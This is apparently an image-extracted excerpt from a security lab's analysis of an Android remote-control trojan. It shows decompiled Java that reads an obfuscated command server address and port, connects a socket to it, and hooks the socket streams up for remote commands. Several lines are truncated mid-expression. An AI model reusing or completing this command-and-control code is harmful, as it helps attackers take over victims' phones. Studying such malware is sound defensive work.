 try {
long v12 = 87;
Integer v8 = C11.a.a(v1.a.getApplicationContext(), C11.a(C11.m, v12)) == "" ? Integer.valueOf(v1.a.getResources().getString(2131492900)
int v8_1 = v8.intValue();
long v13 = 88;
String v9 = C11.a.a(v1.a.getApplicationContext(), C11.a(C11.m, v13)) == "" ? v1.a.getResources().getString(2131492898) : C11.a.a(v1.a.g
InetAddress v9_1 = InetAddress.getByName(v9);
long v14 = 89;
v10 = C11.a.a(v1.a.getApplicationContext(), C11.a(C11.m, v14)) == "" ? v1.a.getResources().getString(2131492901) : C11.a.a(v1.a.getAppl
long v6 = 86;
v6_1 = C11.a.a(v1.a.getApplicationContext(), C11.a(C11.m, v6)) == "" ? v1.a.getResources().getString(2131492899) : C11.a.a(v1.a.getAppli
InetSocketAddress v7 = new InetSocketAddress(v9_1, v8_1);  // Covid
C11.a(new Socket());
C11.h().connect(((SocketAddress)v7), C11.e(v1.a));
v7_1 = C11.h().isConnected();
if(!v7_1) {
goto label_261;
}
goto label_118;
}
catch(Throwable v0) {
}
catch(Exception v0_1) {
v7_1 = v2;
goto label_218;
try {
label_118:
C11.h().setSendBufferSize(1023);
C11.h().setReceiveBufferSize(1023);
C11.h().setSoTimeout(120000);
C11.a(v1.a, new InputStreamReader(C11.h().getInputStream()));
C11.d = C11.h().getOutputStream();
v1.a.b();
远控
v8_2 = 1000;
暗影安全实验室